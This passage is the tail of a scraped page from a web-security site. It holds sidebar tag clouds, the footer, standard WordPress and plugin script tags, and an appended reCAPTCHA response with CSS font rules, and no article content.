<li id="menu-item-31484" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31484"><a href="https://malware.expert/general/what-is-env-files/">What are .ENV files?</a></li>
</ul></div></aside><aside id="tag_cloud-4" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Categories</h2><div class="tagcloud"><a href="https://malware.expert/category/backdoor/" class="tag-cloud-link tag-link-56 tag-link-position-1" style="font-size: 19.023622047244pt;" aria-label="backdoor (19 items)">backdoor</a>
<a href="https://malware.expert/category/clamav/" class="tag-cloud-link tag-link-9 tag-link-position-2" style="font-size: 12.409448818898pt;" aria-label="ClamAV (4 items)">ClamAV</a>
<a href="https://malware.expert/category/cpanel/" class="tag-cloud-link tag-link-69 tag-link-position-3" style="font-size: 12.409448818898pt;" aria-label="cpanel (4 items)">cpanel</a>
<a href="https://malware.expert/category/email/" class="tag-cloud-link tag-link-4402 tag-link-position-4" style="font-size: 8pt;" aria-label="email (1 item)">email</a>
<a href="https://malware.expert/category/firewall/" class="tag-cloud-link tag-link-150 tag-link-position-5" style="font-size: 11.307086614173pt;" aria-label="firewall (3 items)">firewall</a>
<a href="https://malware.expert/category/general/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 19.905511811024pt;" aria-label="general (23 items)">general</a>
<a href="https://malware.expert/category/howto/" class="tag-cloud-link tag-link-73 tag-link-position-7" style="font-size: 22pt;" aria-label="howto (36 items)">howto</a>
<a href="https://malware.expert/category/linux/" class="tag-cloud-link tag-link-11 tag-link-position-8" style="font-size: 12.409448818898pt;" aria-label="linux (4 items)">linux</a>
<a href="https://malware.expert/category/malware/" class="tag-cloud-link tag-link-66 tag-link-position-9" style="font-size: 19.685039370079pt;" aria-label="malware (22 items)">malware</a>
<a href="https://malware.expert/category/modsecurity/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.716535433071pt;" aria-label="ModSecurity (9 items)">ModSecurity</a>
<a href="https://malware.expert/category/security/" class="tag-cloud-link tag-link-35 tag-link-position-11" style="font-size: 18.803149606299pt;" aria-label="Security (18 items)">Security</a>
<a href="https://malware.expert/category/tutorial/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 16.59842519685pt;" aria-label="tutorial (11 items)">tutorial</a>
<a href="https://malware.expert/category/vulnerability/" class="tag-cloud-link tag-link-42 tag-link-position-13" style="font-size: 19.023622047244pt;" aria-label="vulnerability (19 items)">vulnerability</a></div>
</aside><aside id="tag_cloud-5" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://malware.expert/tag/2fa/" class="tag-cloud-link tag-link-2800 tag-link-position-1" style="font-size: 8pt;" aria-label="2FA (4 items)">2FA</a>
<a href="https://malware.expert/tag/apache/" class="tag-cloud-link tag-link-16 tag-link-position-2" style="font-size: 12.285714285714pt;" aria-label="apache (9 items)">apache</a>
<a href="https://malware.expert/tag/authentication/" class="tag-cloud-link tag-link-44 tag-link-position-3" style="font-size: 9.1428571428571pt;" aria-label="authentication (5 items)">authentication</a>
<a href="https://malware.expert/tag/backdoor/" class="tag-cloud-link tag-link-58 tag-link-position-4" style="font-size: 16pt;" aria-label="backdoor (17 items)">backdoor</a>
<a href="https://malware.expert/tag/clamav/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 18.428571428571pt;" aria-label="clamav (26 items)">clamav</a>
<a href="https://malware.expert/tag/cpanel/" class="tag-cloud-link tag-link-67 tag-link-position-6" style="font-size: 16.857142857143pt;" aria-label="cpanel (20 items)">cpanel</a>
<a href="https://malware.expert/tag/cpguard/" class="tag-cloud-link tag-link-1357 tag-link-position-7" style="font-size: 13.428571428571pt;" aria-label="cPGuard (11 items)">cPGuard</a>
<a href="https://malware.expert/tag/csf/" class="tag-cloud-link tag-link-2420 tag-link-position-8" style="font-size: 9.1428571428571pt;" aria-label="csf (5 items)">csf</a>
<a href="https://malware.expert/tag/decode/" class="tag-cloud-link tag-link-139 tag-link-position-9" style="font-size: 8pt;" aria-label="decode (4 items)">decode</a>
<a href="https://malware.expert/tag/directadmin/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 11.571428571429pt;" aria-label="directadmin (8 items)">directadmin</a>
<a href="https://malware.expert/tag/disable/" class="tag-cloud-link tag-link-226 tag-link-position-11" style="font-size: 8pt;" aria-label="disable (4 items)">disable</a>
<a href="https://malware.expert/tag/email/" class="tag-cloud-link tag-link-114 tag-link-position-12" style="font-size: 10.142857142857pt;" aria-label="email (6 items)">email</a>
<a href="https://malware.expert/tag/file/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 9.1428571428571pt;" aria-label="file (5 items)">file</a>
<a href="https://malware.expert/tag/filesman/" class="tag-cloud-link tag-link-57 tag-link-position-14" style="font-size: 9.1428571428571pt;" aria-label="filesman (5 items)">filesman</a>
<a href="https://malware.expert/tag/firewall/" class="tag-cloud-link tag-link-51 tag-link-position-15" style="font-size: 13.857142857143pt;" aria-label="firewall (12 items)">firewall</a>
<a href="https://malware.expert/tag/howto/" class="tag-cloud-link tag-link-227 tag-link-position-16" style="font-size: 10.857142857143pt;" aria-label="howto (7 items)">howto</a>
<a href="https://malware.expert/tag/https/" class="tag-cloud-link tag-link-49 tag-link-position-17" style="font-size: 8pt;" aria-label="https (4 items)">https</a>
<a href="https://malware.expert/tag/install/" class="tag-cloud-link tag-link-122 tag-link-position-18" style="font-size: 9.1428571428571pt;" aria-label="install (5 items)">install</a>
<a href="https://malware.expert/tag/iptables/" class="tag-cloud-link tag-link-50 tag-link-position-19" style="font-size: 10.142857142857pt;" aria-label="iptables (6 items)">iptables</a>
<a href="https://malware.expert/tag/joomla/" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 9.1428571428571pt;" aria-label="joomla (5 items)">joomla</a>
<a href="https://malware.expert/tag/linux/" class="tag-cloud-link tag-link-41 tag-link-position-21" style="font-size: 12.857142857143pt;" aria-label="linux (10 items)">linux</a>
<a href="https://malware.expert/tag/maldet/" class="tag-cloud-link tag-link-71 tag-link-position-22" style="font-size: 10.142857142857pt;" aria-label="maldet (6 items)">maldet</a>
<a href="https://malware.expert/tag/malware/" class="tag-cloud-link tag-link-55 tag-link-position-23" style="font-size: 22pt;" aria-label="malware (47 items)">malware</a>
<a href="https://malware.expert/tag/modsecurity/" class="tag-cloud-link tag-link-18 tag-link-position-24" style="font-size: 21.714285714286pt;" aria-label="modsecurity (45 items)">modsecurity</a>
<a href="https://malware.expert/tag/nginx/" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 8pt;" aria-label="Nginx (4 items)">Nginx</a>
<a href="https://malware.expert/tag/opsshield/" class="tag-cloud-link tag-link-1373 tag-link-position-26" style="font-size: 8pt;" aria-label="OpsShield (4 items)">OpsShield</a>
<a href="https://malware.expert/tag/php/" class="tag-cloud-link tag-link-23 tag-link-position-27" style="font-size: 19.571428571429pt;" aria-label="php (31 items)">php</a>
<a href="https://malware.expert/tag/plesk/" class="tag-cloud-link tag-link-121 tag-link-position-28" style="font-size: 8pt;" aria-label="plesk (4 items)">plesk</a>
<a href="https://malware.expert/tag/plugin/" class="tag-cloud-link tag-link-132 tag-link-position-29" style="font-size: 13.428571428571pt;" aria-label="Plugin (11 items)">Plugin</a>
<a href="https://malware.expert/tag/plugins/" class="tag-cloud-link tag-link-1562 tag-link-position-30" style="font-size: 8pt;" aria-label="plugins (4 items)">plugins</a>
<a href="https://malware.expert/tag/rbl/" class="tag-cloud-link tag-link-25 tag-link-position-31" style="font-size: 11.571428571429pt;" aria-label="rbl (8 items)">rbl</a>
<a href="https://malware.expert/tag/rule/" class="tag-cloud-link tag-link-186 tag-link-position-32" style="font-size: 9.1428571428571pt;" aria-label="Rule (5 items)">Rule</a>
<a href="https://malware.expert/tag/rules/" class="tag-cloud-link tag-link-68 tag-link-position-33" style="font-size: 16pt;" aria-label="rules (17 items)">rules</a>
<a href="https://malware.expert/tag/security/" class="tag-cloud-link tag-link-40 tag-link-position-34" style="font-size: 14.857142857143pt;" aria-label="security (14 items)">security</a>
<a href="https://malware.expert/tag/server/" class="tag-cloud-link tag-link-270 tag-link-position-35" style="font-size: 10.857142857143pt;" aria-label="Server (7 items)">Server</a>
<a href="https://malware.expert/tag/smtp/" class="tag-cloud-link tag-link-118 tag-link-position-36" style="font-size: 8pt;" aria-label="smtp (4 items)">smtp</a>
<a href="https://malware.expert/tag/srbl/" class="tag-cloud-link tag-link-2270 tag-link-position-37" style="font-size: 8pt;" aria-label="srbl (4 items)">srbl</a>
<a href="https://malware.expert/tag/ssh/" class="tag-cloud-link tag-link-43 tag-link-position-38" style="font-size: 9.1428571428571pt;" aria-label="ssh (5 items)">ssh</a>
<a href="https://malware.expert/tag/upload/" class="tag-cloud-link tag-link-24 tag-link-position-39" style="font-size: 9.1428571428571pt;" aria-label="upload (5 items)">upload</a>
<a href="https://malware.expert/tag/vulnerability/" class="tag-cloud-link tag-link-39 tag-link-position-40" style="font-size: 18pt;" aria-label="vulnerability (24 items)">vulnerability</a>
<a href="https://malware.expert/tag/waf/" class="tag-cloud-link tag-link-142 tag-link-position-41" style="font-size: 13.428571428571pt;" aria-label="WAF (11 items)">WAF</a>
<a href="https://malware.expert/tag/web-application-firewall/" class="tag-cloud-link tag-link-143 tag-link-position-42" style="font-size: 12.857142857143pt;" aria-label="Web Application Firewall (10 items)">Web Application Firewall</a>
<a href="https://malware.expert/tag/webhosting/" class="tag-cloud-link tag-link-467 tag-link-position-43" style="font-size: 8pt;" aria-label="webhosting (4 items)">webhosting</a>
<a href="https://malware.expert/tag/whitelist/" class="tag-cloud-link tag-link-185 tag-link-position-44" style="font-size: 8pt;" aria-label="Whitelist (4 items)">Whitelist</a>
<a href="https://malware.expert/tag/wordpress/" class="tag-cloud-link tag-link-103 tag-link-position-45" style="font-size: 19.142857142857pt;" aria-label="wordpress (29 items)">wordpress</a></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="lsi_widget-2" class="widget inner-padding widget_lsi_widget"><ul class="lsi-social-icons icon-set-lsi_widget-2" style="text-align: left"><li class="lsi-social-twitter"><a class="" rel="nofollow" title="Twitter" aria-label="Twitter" href="https://twitter.com/Malware__Expert" ><i class="lsicon lsicon-twitter"></i></a></li><li class="lsi-social-facebook"><a class="" rel="nofollow" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/Malware.Expert" ><i class="lsicon lsicon-facebook"></i></a></li></ul></aside>		</div>
						<div class="copyright-bar">
					&copy; 2026 Malware Expert - <a href="/editorial-guidelines" style="text-decoration: underline">Editorial Guidelines</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress_child\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://malware.expert/wp-content/plugins/syntaxhighlighter/syntaxhighlighter2/scripts/shCore.js?ver=2.1.364" id="syntaxhighlighter-core-js"></script>
<script src="https://malware.expert/wp-content/plugins/syntaxhighlighter/syntaxhighlighter2/scripts/shBrushPlain.js?ver=2.1.364" id="syntaxhighlighter-brush-plain-js"></script>
<script src="https://malware.expert/wp-content/plugins/syntaxhighlighter/syntaxhighlighter2/scripts/shBrushJScript.js?ver=2.1.364" id="syntaxhighlighter-brush-jscript-js"></script>
<script type='text/javascript'>
	(function(){
		var corecss = document.createElement('link');
		var themecss = document.createElement('link');
		var corecssurl = "https://malware.expert/wp-content/plugins/syntaxhighlighter/syntaxhighlighter2/styles/shCore.css?ver=2.1.364";
		if ( corecss.setAttribute ) {
				corecss.setAttribute( "rel", "stylesheet" );
				corecss.setAttribute( "type", "text/css" );
				corecss.setAttribute( "href", corecssurl );
		} else {
				corecss.rel = "stylesheet";
				corecss.href = corecssurl;
		}
		document.head.appendChild( corecss );
		var themecssurl = "https://malware.expert/wp-content/plugins/syntaxhighlighter/syntaxhighlighter2/styles/shThemeMidnight.css?ver=2.1.364";
		if ( themecss.setAttribute ) {
				themecss.setAttribute( "rel", "stylesheet" );
				themecss.setAttribute( "type", "text/css" );
				themecss.setAttribute( "href", themecssurl );
		} else {
				themecss.rel = "stylesheet";
				themecss.href = themecssurl;
		}
		document.head.appendChild( themecss );
	})();
	SyntaxHighlighter.config.clipboardSwf = 'https://malware.expert/wp-content/plugins/syntaxhighlighter/syntaxhighlighter2/scripts/clipboard.swf';
	SyntaxHighlighter.config.strings.expandSource = 'show source';
	SyntaxHighlighter.config.strings.viewSource = 'view source';
	SyntaxHighlighter.config.strings.copyToClipboard = 'copy to clipboard';
	SyntaxHighlighter.config.strings.copyToClipboardConfirmation = 'The code is in your clipboard now';
	SyntaxHighlighter.config.strings.print = 'print';
	SyntaxHighlighter.config.strings.help = '?';
	SyntaxHighlighter.config.strings.alert = 'SyntaxHighlighter\n\n';
	SyntaxHighlighter.config.strings.noBrush = 'Can\'t find brush for: ';
	SyntaxHighlighter.config.strings.brushNotHtmlScript = 'Brush wasn\'t configured for html-script option: ';
	SyntaxHighlighter.defaults['gutter'] = false;
	SyntaxHighlighter.defaults['light'] = true;
	SyntaxHighlighter.defaults['pad-line-numbers'] = false;
	SyntaxHighlighter.defaults['wrap-lines'] = false;
	SyntaxHighlighter.all();

	// Infinite scroll support
	if ( typeof( jQuery ) !== 'undefined' ) {
		jQuery( function( $ ) {
			$( document.body ).on( 'post-load', function() {
				SyntaxHighlighter.highlight();
			} );
		} );
	}
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://malware.expert/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://malware.expert/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='lsi-style-css' href='https://malware.expert/wp-content/plugins/lightweight-social-icons/css/style-min.css?ver=1.1' media='all' />
<style id='lsi-style-inline-css'>
.icon-set-lsi_widget-2 a,
			.icon-set-lsi_widget-2 a:visited,
			.icon-set-lsi_widget-2 a:focus {
				border-radius: 2px;
				background: #777777 !important;
				color: #FFFFFF !important;
				font-size: 20px !important;
			}

			.icon-set-lsi_widget-2 a:hover {
				background: #1e72bd !important;
				color: #FFFFFF !important;
			}
</style>
<script src="https://malware.expert/wp-content/plugins/easy-pricing-tables/includes/v4/blocks/table/table-frontend.min.js?ver=4.1.1" id="fca-ept4-frontend-js-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://malware.expert/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://malware.expert/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script src="https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-editor-common.min.js?ver=4.1.1" id="fca_ept_editor_common_script-js"></script>
<script src="https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-sidebar.min.js?ver=4.1.1" id="fca_ept_sidebar_script-js"></script>
<script src="https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-toolbar.min.js?ver=4.1.1" id="fca_ept_toolbar_script-js"></script>
<script id="fca_ept_editor_script-js-extra">
var fcaEptEditorData = {"edition":"Free","directory":"https:\/\/malware.expert\/wp-content\/plugins\/easy-pricing-tables","woo_integration":"","toggle_integration":"","ajax_url":"https:\/\/malware.expert\/wp-admin\/admin-ajax.php","edit_url":"https:\/\/malware.expert\/wp-admin\/edit.php","fa_classes":"","debug":"","theme_support":{"wide":true,"block_styles":false},"post_type":"post"};
</script>
<script src="https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-editor.min.js?ver=4.1.1" id="fca_ept_editor_script-js"></script>
<script src="https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/blocks/layout1/fca-ept-layout1.min.js?ver=4.1.1" id="fca_ept_layout1_script-js"></script>
<script src="https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/blocks/layout2/fca-ept-layout2.min.js?ver=4.1.1" id="fca_ept_layout2_script-js"></script>
<script src="https://malware.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/malware.expert\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://malware.expert/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://malware.expert/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://malware.expert/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://malware.expert/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/malware.expert\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://malware.expert/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcAq4EUAAAAAABZP6nE3hRT6jIoCfu334gQFlPU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LcAq4EUAAAAAABZP6nE3hRT6jIoCfu334gQFlPU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://malware.expert/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"","addToCartPanel":""};
</script>
<script src="https://malware.expert/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.5.5" id="generate-woocommerce-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcAq4EUAAAAAABZP6nE3hRT6jIoCfu334gQFlPU&co=aHR0cHM6Ly9tYWx3YXJlLmV4cGVydDo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=866ox830kfrd
body_size: 48144
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
